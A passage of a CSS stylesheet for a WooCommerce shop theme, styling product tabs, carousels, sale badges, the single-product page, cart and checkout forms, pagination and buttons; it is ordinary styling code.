.element-products .product-tabs .product-tabs-list {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.element-products .product-tabs .product-tabs-list .btn-tab-product-item {
  cursor: pointer;
  color: #323c3f;
  text-align: center;
  padding: 8px 12px;
  background-color: #f2f2f2;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-flex: 1 0 auto;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.element-products .product-tabs .product-tabs-list .btn-tab-product-item.active, .element-products .product-tabs .product-tabs-list .btn-tab-product-item:hover {
  color: #ffffff;
  background-color: #ff5c00;
}
.element-products .product-tabs .product-tabs-list .owl-stage {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex: 1 0 auto;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
}
.element-products .product-tabs .product-tabs-list .owl-item {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-flex: 1 0 auto;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
}
.element-products .product-tabs .btn-product-grid {
  display: inline-block;
  cursor: pointer;
  color: #ff5c00;
}
.element-products .product-tabs .btn-product-grid:hover {
  color: #00b0f0;
}
.element-products .item-col {
  margin-bottom: 5px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.element-products .item-product {
  border: 1px solid #ebebeb;
  overflow: hidden;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-flex: 1 0 auto;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
}
.element-products .item-product .item-thumbnail {
  position: relative;
}
.element-products .item-product .item-thumbnail a {
  display: block;
  overflow: hidden;
}
.element-products .item-product .item-thumbnail .on-sale-percent {
  position: absolute;
  bottom: -5px;
  left: 0;
}
.element-products .item-product .item-title {
  font-size: 14px;
  font-weight: 400;
  margin: 0 0 8px;
}
.element-products .item-product .item-detail {
  padding: 20px 10px 10px;
  min-height: 102px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-flex: 1 0 auto;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.element-products .item-product .price-box .price {
  font-size: 12px;
  color: #e12f2f;
  font-weight: 700;
}
.element-products .item-product .price-box .price del {
  font-size: 12px;
  font-weight: 400;
  color: #707070;
}
.element-products .item-product .price-box .price ins {
  text-decoration: none;
}
.element-products .owl-carousel .owl-nav {
  margin: 0;
}
.element-products .owl-carousel .owl-nav button {
  position: absolute;
  top: 50%;
  margin: 0;
  background-color: rgba(204, 204, 204, 0.5);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.element-products .owl-carousel .owl-nav button.owl-prev {
  left: 0;
}
.element-products .owl-carousel .owl-nav button.owl-next {
  right: 0;
}

.element-product-cat .title-parent-cat {
  font-size: 16px;
  line-height: 1.4em;
  text-transform: uppercase;
  padding: 15px 20px;
  background-color: #ff5c00;
}
.element-product-cat .title-parent-cat a {
  display: block;
  color: #ffffff;
}
.element-product-cat .element-product-cat__container {
  position: relative;
}
.element-product-cat .element-product-cat__data.hide-loading {
  opacity: 0;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.filter-loader {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 10;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}
.filter-loader .loader-icon {
  display: inline-block;
  border: 5px solid #00b0f0;
  border-radius: 50%;
  border-top: 5px solid #e12f2f;
  width: 40px;
  height: 40px;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.product-gallery-cat-single.product-gallery-cate .item-gallery .item-gallery__img {
  height: 470px;
}

.product-gallery-cate .item-gallery .item-gallery__title {
  font-size: 14px;
  color: #00b0f0;
  padding: 8px 10px;
  margin: 0 0 5px;
  border: 1px solid #f2f2f2;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.product-gallery-cate .item-gallery .item-gallery__img {
  position: relative;
  height: 543px;
  overflow: hidden;
}
.product-gallery-cate .item-gallery .item-gallery__img:after {
  clear: both;
  content: "";
  display: contents;
}
.product-gallery-cate .item-gallery .item-gallery__img a {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.product-gallery-cate .item-gallery .item-gallery__img img {
  height: 100%;
  width: auto;
  float: right;
  max-width: 100%;
}

/* Product Ids */
.element-product-ids .product-tabs-list h2 {
  font-size: 14px;
  font-weight: 400;
}
.element-product-ids .product-tabs-list .btn-tab-product-item {
  display: inline-block;
  cursor: pointer;
  text-transform: uppercase;
}

/**
# Woocommerce
-----------------------------------------------------------------------------*/
.on-sale-percent {
  display: inline-block;
  height: 30px;
  line-height: 30px;
  color: #ffffff;
  padding: 0 10px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background-color: #e12f2f;
}

.product-new {
  position: absolute;
  top: 12px;
  left: -70px;
  height: 20px;
  width: 195px;
  color: #ffffff;
  text-transform: uppercase;
  background-color: rgba(255, 0, 0, 0.8);
  -moz-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
  text-align: center;
  display: inline-block;
  align-items: center;
  z-index: 2;
}

.product-hot {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: 2;
  display: inline-block;
}
.product-hot img {
  width: 65px;
}

.product-only {
  position: absolute;
  top: 50%;
  background: rgba(0, 176, 240, 0.7);
  color: #fff;
  padding: 0 5px;
  font-size: 10px;
  left: 0;
  right: 0;
  height: 30px;
  overflow: hidden;
}
.product-only marquee {
  width: 100%;
  height: 100%;
  font-size: 16px;
  line-height: 30px;
  color: #FFFF00;
  font-weight: 700;
}

.site-shop {
  padding: 20px 0 50px;
}

.site-shop__result-count-ordering {
  margin-bottom: 20px;
}

.site-term-description-scroll {
  border: 1px solid #cccccc;
  margin-bottom: 20px;
}
.site-term-description-scroll .scrollbar-inner {
  height: 226px;
}
.site-term-description-scroll .term-description {
  padding: 10px 15px;
}

.woocommerce .title-cat-product {
  margin-bottom: 15px;
}
.woocommerce .title-cat-product .title {
  font-size: 16px;
  color: #e12f2f;
  text-transform: capitalize;
  margin: 0;
}
.woocommerce .site-post-item {
  border-bottom: none;
}
.woocommerce .woocommerce-result-count {
  float: none;
  margin: 0;
}
.woocommerce .woocommerce-ordering {
  float: none;
  margin: 0;
}
.woocommerce .woocommerce-ordering select {
  padding: 5px 10px;
  border: 1px solid #eeeeee;
}
.woocommerce .star-rating > span {
  color: #ffa500;
}
.woocommerce span.onsale {
  min-width: auto;
  min-height: auto;
  line-height: inherit;
  padding: 5px 20px;
  font-weight: 400;
  border-radius: 0;
  background-color: #e12f2f;
}
.woocommerce ul.products {
  margin: 0 -5px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-flow: row wrap;
  flex-flow: row wrap;
}
.woocommerce ul.products.columns-5 li.product {
  -webkit-flex: 0 0 20%;
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  width: 20%;
}
.woocommerce ul.products.columns-4 li.product {
  -webkit-flex: 0 0 25%;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  width: 25%;
}
.woocommerce ul.products.columns-3 li.product {
  -webkit-flex: 0 0 33.333333%;
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  width: 33.333333%;
}
.woocommerce ul.products li.first {
  clear: none;
}
.woocommerce ul.products li.product {
  float: none;
  margin: 0 0 15px;
  padding: 0 5px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.woocommerce ul.products li.product .onsale {
  margin: 0;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
  padding: 0;
  margin: 0 0 10px;
  line-height: 1.5em;
  height: 3em;
  overflow: hidden;
  font-weight: 400;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title a {
  display: block;
}
.woocommerce ul.products li.product .price {
  color: #e12f2f;
  font-size: 13px;
  font-weight: 700;
}
.woocommerce ul.products li.product .price del {
  display: inline-block;
  font-size: 12px;
  color: #707070;
  font-weight: 400;
  opacity: 1;
}
.woocommerce ul.products li.product .price ins {
  display: inline-block;
  text-decoration: none;
}
.woocommerce ul.products li.product .button {
  display: inline-block;
  padding: 7px 15px;
  line-height: inherit;
  border: none;
  color: #ffffff;
  font-size: 12px;
  font-weight: 400;
  background-color: #00b0f0;
}
.woocommerce ul.products li.product .button.add_to_cart_button {
  margin: 0;
}
.woocommerce ul.products li.product .button:hover {
  background-color: #e12f2f;
}
.woocommerce ul.products li.product a.added_to_cart {
  padding: 0;
  font-size: 12px;
  color: #000000;
}
.woocommerce ul.products li.product a.added_to_cart:hover {
  color: #00b0f0;
}
.woocommerce ul.products li.product .star-rating {
  margin: 0 auto 5px;
}
.woocommerce nav.woocommerce-pagination {
  margin-top: 30px;
}
.woocommerce nav.woocommerce-pagination ul {
  margin: 0;
  border: none;
  display: block;
}
.woocommerce nav.woocommerce-pagination ul li {
  display: inline-block;
  float: none;
  border: none;
}
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a {
  display: block;
  cursor: pointer;
  border: 1px solid #eeeeee;
  padding: 5px 12px;
  line-height: inherit;
  min-width: inherit;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.woocommerce nav.woocommerce-pagination ul li a:focus {
  background-color: transparent;
  color: #333333;
}
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:hover {
  color: #fff;
  background: #e12f2f;
  border-color: #e12f2f;
}
.woocommerce .site-shop-single .site-shop-single__warp {
  margin-bottom: 30px;
}
.woocommerce .site-shop-single .site-shop-single__warp span.onsale {
  top: 0;
  left: 15px;
}
.woocommerce .site-shop-single .site-shop-single__warp .site-post-share {
  margin: 15px 0 0;
}
.woocommerce .site-shop-single .site-shop-single__warp .site-post-share span {
  font-weight: 700;
}
.woocommerce .site-shop-single .site-shop-single__warp .site-post-share a {
  color: #ffffff;
  padding: 2px 8px;
  border: none;
  background-color: #707070;
}
.woocommerce .site-shop-single div.product .site-shop-single__gallery-box {
  position: relative;
  overflow: hidden;
  margin-bottom: 15px;
}
.woocommerce .site-shop-single div.product .site-shop-single__gallery-box .product-new ~ .on-sale-percent {
  top: auto;
  bottom: 70px;
}
.woocommerce .site-shop-single div.product .site-shop-single__gallery-box .wpgs-nav {
  margin-top: 10px;
  height: 60px;
  overflow: hidden;
}
.woocommerce .site-shop-single div.product .site-shop-single__gallery-box .wpgs-nav .slick-list {
  margin: 0 -5px;
}
.woocommerce .site-shop-single div.product .site-shop-single__gallery-box .wpgs-nav .slick-slide {
  margin: 0;
  padding: 0 5px;
}
.woocommerce .site-shop-single div.product .site-shop-single__gallery-box .wpgs-nav .slick-arrow {
  width: 20px;
  height: 25px;
  line-height: 25px;
  text-align: center;
  background-color: rgba(204, 204, 204, 0.5);
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.woocommerce .site-shop-single div.product .site-shop-single__gallery-box .wpgs-nav .slick-arrow:hover {
  background-color: #00b0f0;
}
.woocommerce .site-shop-single div.product .site-shop-single__gallery-box .wpgs-nav .slick-arrow:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  opacity: 1;
  color: #ffffff;
  font-size: 15px;
  line-height: inherit;
}
.woocommerce .site-shop-single div.product .site-shop-single__gallery-box .wpgs-nav .slick-arrow.slick-prev {
  margin-left: 0;
  left: 0;
}
.woocommerce .site-shop-single div.product .site-shop-single__gallery-box .wpgs-nav .slick-arrow.slick-prev:before {
  content: "";
}
.woocommerce .site-shop-single div.product .site-shop-single__gallery-box .wpgs-nav .slick-arrow.slick-next {
  right: 0;
}
.woocommerce .site-shop-single div.product .site-shop-single__gallery-box .wpgs-nav .slick-arrow.slick-next:before {
  content: "";
}
.woocommerce .site-shop-single div.product div.images {
  float: none;
  width: 100%;
  margin: 0;
}
.woocommerce .site-shop-single div.product div.images .flex-control-thumbs {
  margin: 10px -5px 0;
}
.woocommerce .site-shop-single div.product div.images .flex-control-thumbs li {
  padding: 0 5px;
}
.woocommerce .site-shop-single div.product div.summary {
  float: none;
  width: 100%;
  padding: 0;
  margin: 0;
}
.woocommerce .site-shop-single div.product .product_title {
  font-size: 18px;
  margin: 0 0 15px;
}
.woocommerce .site-shop-single div.product .woocommerce-product-rating {
  margin-bottom: 10px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}
.woocommerce .site-shop-single div.product .woocommerce-product-rating .star-rating {
  margin: 0 10px 0 0;
}
.woocommerce .site-shop-single div.product .woocommerce-product-details__short-description {
  margin-bottom: 15px;
}
.woocommerce .site-shop-single div.product form.cart {
  margin: 0 0 10px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-end;
  align-items: flex-end;
  -webkit-justify-content: flex-start;
  justify-content: flex-start;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.woocommerce .site-shop-single div.product form.cart .variations {
  margin: 0 0 20px;
}
.woocommerce .site-shop-single div.product form.cart .variations tbody tr {
  margin-bottom: 15px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}
.woocommerce .site-shop-single div.product form.cart .variations tbody tr:last-child {
  margin-bottom: 0;
}
.woocommerce .site-shop-single div.product form.cart .variations tbody tr td.label {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  min-width: 60px;
  margin: 0;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}
.woocommerce .site-shop-single div.product form.cart .variations tbody tr td.label label {
  margin: 0;
}
.woocommerce .site-shop-single div.product form.cart .variations tbody tr td.value {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.woocommerce .site-shop-single div.product form.cart .variations select {
  border: 1px solid #ebebeb;
  padding: 8px 5px;
}
.woocommerce .site-shop-single div.product form.cart .woocommerce-variation-price {
  margin-bottom: 15px;
}
.woocommerce .site-shop-single div.product form.cart .woocommerce-variation-price span {
  margin: 0;
}
.woocommerce .site-shop-single div.product form.cart .single_add_to_cart_button {
  background-color: #00b0f0;
  width: auto;
  padding: 0 20px;
  line-height: 35px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.woocommerce .site-shop-single div.product form.cart.variations_form {
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.woocommerce .site-shop-single div.product form.cart.variations_form .single_variation_wrap {
  width: 100%;
}
.woocommerce .site-shop-single div.product form.cart.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-end;
  align-items: flex-end;
  -webkit-justify-content: flex-start;
  justify-content: flex-start;
}
.woocommerce .site-shop-single div.product form.cart.grouped_form {
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.woocommerce .site-shop-single div.product form.cart.grouped_form table {
  width: 100%;
}
.woocommerce .site-shop-single div.product form.cart.grouped_form table tbody tr {
  margin-bottom: 10px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.woocommerce .site-shop-single div.product form.cart.grouped_form table tbody tr:last-child {
  margin-bottom: 0;
}
.woocommerce .site-shop-single div.product form.cart.grouped_form table tbody tr td {
  padding: 0;
  text-align: inherit;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-end;
  align-items: flex-end;
}
.woocommerce .site-shop-single div.product form.cart.grouped_form table tbody tr td label {
  margin: 0;
}
.woocommerce .site-shop-single div.product form.cart.grouped_form table tbody tr td.woocommerce-grouped-product-list-item__label {
  width: 100%;
  -webkit-flex: 0 0 100%;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  -moz-box-ordinal-group: 1;
  -ms-flex-order: 1;
  order: 1;
}
.woocommerce .site-shop-single div.product form.cart.grouped_form table tbody tr td.woocommerce-grouped-product-list-item__label a {
  font-weight: 500;
  color: #707070;
}
.woocommerce .site-shop-single div.product form.cart.grouped_form table tbody tr td.woocommerce-grouped-product-list-item__quantity, .woocommerce .site-shop-single div.product form.cart.grouped_form table tbody tr td.woocommerce-grouped-product-list-item__price {
  width: 50%;
  -webkit-flex: 0 0 50%;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  -moz-box-ordinal-group: 2;
  -ms-flex-order: 2;
  order: 2;
}
.woocommerce .site-shop-single div.product form.cart.grouped_form table tbody tr td.woocommerce-grouped-product-list-item__price {
  color: #e12f2f;
  font-size: 24px;
  font-weight: 500;
}
.woocommerce .site-shop-single div.product form.cart.grouped_form table tbody tr td.woocommerce-grouped-product-list-item__price del {
  margin-right: 5px;
}
.woocommerce .site-shop-single div.product form.cart.grouped_form table tbody tr td.woocommerce-grouped-product-list-item__price del span {
  color: #707070;
  font-size: 18px;
}
.woocommerce .site-shop-single div.product form.cart.grouped_form table tbody tr td.woocommerce-grouped-product-list-item__price ins {
  text-decoration: none;
}
.woocommerce .site-shop-single div.product form.cart.grouped_form .single_add_to_cart_button {
  margin-top: 15px;
}
.woocommerce .site-shop-single div.product form.cart .single-phone {
  padding: 0 10px 0 3px;
  margin-left: 5px;
  line-height: 35px;
  background-color: #e12f2f;
}
.woocommerce .site-shop-single div.product form.cart .single-phone .number-phone {
  display: inline-block;
  font-size: 23px;
  color: #00b0f0;
  line-height: 30px;
  text-align: center;
  width: 30px;
  margin-right: 5px;
  background-color: #ffffff;
}
.woocommerce .site-shop-single div.product form.cart .single-phone .number-phone span {
  display: block;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.woocommerce .site-shop-single div.product form.cart .single-phone .number-phone i {
  line-height: inherit;
  -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
  animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
.woocommerce .site-shop-single div.product form.cart .single-phone a {
  color: #ffffff;
  font-weight: 700;
  font-size: 18px;
}
.woocommerce .site-shop-single .product_meta > span {
  display: block;
  margin-bottom: 5px;
  font-weight: 700;
}
.woocommerce .site-shop-single .product_meta > span:last-child {
  margin-bottom: 0;
}
.woocommerce .site-shop-single .product_meta > span span,
.woocommerce .site-shop-single .product_meta > span a {
  display: inline-block;
  font-weight: 400;
}
.woocommerce .site-shop-single .site-shop-single__warp .price {
  margin: 0 0 15px;
  color: #e12f2f;
  font-size: 24px;
  font-weight: 500;
}
.woocommerce .site-shop-single .site-shop-single__warp .price del {
  font-size: 18px;
  color: #707070;
}
.woocommerce .site-shop-single .site-shop-single__warp .price ins {
  text-decoration: none;
}
.woocommerce div.product .woocommerce-tabs {
  border: 1px solid #f2f2f2;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  margin: 0;
  padding: 0;
  border-bottom: 1px solid #f2f2f2;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before, .woocommerce div.product .woocommerce-tabs ul.tabs::after {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  margin: 0;
  padding: 0;
  border: none;
  background-color: transparent;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::before, .woocommerce div.product .woocommerce-tabs ul.tabs li::after {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  position: relative;
  padding: 10px 30px;
  font-size: 15px;
  font-weight: 400;
  color: #333333;
  border-radius: 0;
  border-right: 1px solid #f2f2f2;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 0;
  height: 2px;
  background-color: #00b0f0;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a {
  color: #00b0f0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a:before {
  width: 100%;
}
.woocommerce div.product .woocommerce-tabs .panel {
  padding: 35px 30px;
  margin: 0;
  line-height: 1.9em;
  height: 450px;
  overflow-y: scroll;
}
.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--description {
  height: 800px;
}
.woocommerce div.product .woocommerce-tabs .panel ul {
  list-style: none;
  padding: 0;
}
.woocommerce div.product .woocommerce-tabs .panel .shop_attributes {
  margin: 0;
}
.woocommerce div.product .woocommerce-tabs .panel p.form-submit {
  margin: 0 !important;
}
.woocommerce div.product .woocommerce-tabs .panel a {
  color: #00b0f0;
}
.woocommerce div.product .woocommerce-tabs h2 {
  font-size: 18px;
  margin-bottom: 30px;
}
.woocommerce div.product .woocommerce-tabs .woocommerce-Reviews-title {
  display: none;
}
.woocommerce #reviews .woocommerce-Reviews-title {
  font-size: 18px;
}
.woocommerce #reviews #comments ol.commentlist {
  padding: 0;
}
.woocommerce p.stars a,
.woocommerce .star-rating::before {
  color: #ff5555;
}
.woocommerce a.button.alt {
  background-color: #000000;
}
.woocommerce a.button.alt:hover {
  background-color: #ff5555;
}
.woocommerce .on-sale-percent {
  position: absolute;
  left: 5px;
  bottom: 5px;
  z-index: 2;
}
.woocommerce .on-sale-percent.on-sale-wpgs-nav {
  bottom: 75px;
}
.woocommerce .quantity .title-qty {
  margin: 0 0 5px;
}
.woocommerce .quantity input {
  padding: 0;
  line-height: 33px;
  border: 1px solid #eeeeee;
}
.woocommerce .quantity input.qty.text {
  width: 60px;
  margin-left: -3px;
  appearance: textfield;
  -webkit-appearance: none;
  -moz-appearance: textfield;
}
.woocommerce .quantity input.qty.text::-webkit-outer-spin-button, .woocommerce .quantity input.qty.text::-webkit-inner-spin-button {
  display: none;
  margin: 0;
}
.woocommerce .quantity input.qty_button {
  cursor: pointer;
  width: 45px;
  background-color: transparent;
}
.woocommerce .quantity input.qty_button.minus {
  border-right: 0;
}
.woocommerce .quantity input.qty_button.plus {
  margin-left: -3px;
  border-left: 0;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #00b0f0;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  width: 14px;
  height: 14px;
  border: 0;
  border-radius: 50%;
  background-color: #ffffff;
  box-shadow: 0 3px 7px 0 rgba(0, 0, 0, 0.2);
}

.title-global-sing-product {
  font-size: 18px;
  font-weight: 500;
  color: #ffffff;
  padding: 10px;
  margin: 30px 0;
  text-transform: uppercase;
  background-color: #00b0f0;
}

.site-shop__product--item {
  position: relative;
  border: 1px solid #ebebeb;
  text-align: center;
  overflow: hidden;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.site-shop__product--item .site-shop__product--item-image {
  position: relative;
  overflow: hidden;
}
.site-shop__product--item a.woocommerce-loop-product__link {
  display: block;
}

.site-shop__product--item-content {
  padding: 10px 5px;
  -webkit-flex: 1 auto;
  -ms-flex: 1 auto;
  flex: 1 auto;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

.site-shop__product-add-to-cart {
  padding-bottom: 10px;
}

.pswp__bg {
  background-color: rgba(0, 0, 0, 0.9);
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
  width: auto;
}

.woocommerce .col2-set,
.woocommerce-page .col2-set {
  margin: 0 -15px;
  -webkit-flex-flow: wrap;
  flex-flow: wrap;
}
.woocommerce .col2-set .col-1,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-1,
.woocommerce-page .col2-set .col-2 {
  -webkit-flex: 0 0 50%;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
  width: 100%;
}
.woocommerce form .form-row label,
.woocommerce-page form .form-row label {
  width: 100%;
}
.woocommerce form .form-row .input-text,
.woocommerce form .form-row .select2-container,
.woocommerce-page form .form-row .input-text,
.woocommerce-page form .form-row .select2-container {
  border: 1px solid #eeeeee;
  padding: 10px 15px;
}
.woocommerce form .form-row span.woocommerce-input-wrapper,
.woocommerce-page form .form-row span.woocommerce-input-wrapper {
  display: block;
  width: 100%;
}
.woocommerce form .form-row span.woocommerce-input-wrapper textarea.input-text,
.woocommerce-page form .form-row span.woocommerce-input-wrapper textarea.input-text {
  height: 150px;
}
.woocommerce form .form-row span.woocommerce-input-wrapper .select2-container--default .select2-selection--single,
.woocommerce-page form .form-row span.woocommerce-input-wrapper .select2-container--default .select2-selection--single {
  border: none;
  border-radius: 0;
}
.woocommerce form .form-row span.woocommerce-input-wrapper .select2-container--default .select2-selection--single .select2-selection__rendered,
.woocommerce-page form .form-row span.woocommerce-input-wrapper .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: inherit;
  padding: 0;
}
.woocommerce form .form-row span.woocommerce-input-wrapper .select2-container--default .select2-selection--single .select2-selection__arrow,
.woocommerce-page form .form-row span.woocommerce-input-wrapper .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.woocommerce form .form-row.place-order,
.woocommerce-page form .form-row.place-order {
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-align-items: flex-start;
  align-items: flex-start;
}
.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
  background-color: #000000;
}
.woocommerce #payment #place_order:hover,
.woocommerce-page #payment #place_order:hover {
  background-color: #e12f2f;
}

#order_review_heading {
  margin: 15px 0 15px;
}

.woocommerce-info,
.woocommerce-message {
  border-top-color: #e12f2f;
}
.woocommerce-info::before,
.woocommerce-message::before {
  color: #00b0f0;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  display: inline-block;
  width: auto;
  padding: 9px 22px;
  color: #000000;
  border-color: #eeeeee;
  background-color: #eeeeee;
  border: none;
  font-weight: 400;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
  color: #ffffff;
  background-color: #ff5555;
}
.woocommerce #review_form #respond label {
  display: block;
}
.woocommerce #review_form #respond p {
  display: inline-block;
}

.btn-product-pagination {
  position: relative;
  margin-top: 30px;
}
.btn-product-pagination button {
  padding: 10px 15px;
  color: #ffffff;
  font-size: 16px;
  text-transform: capitalize;
  background-color: #00b0f0;
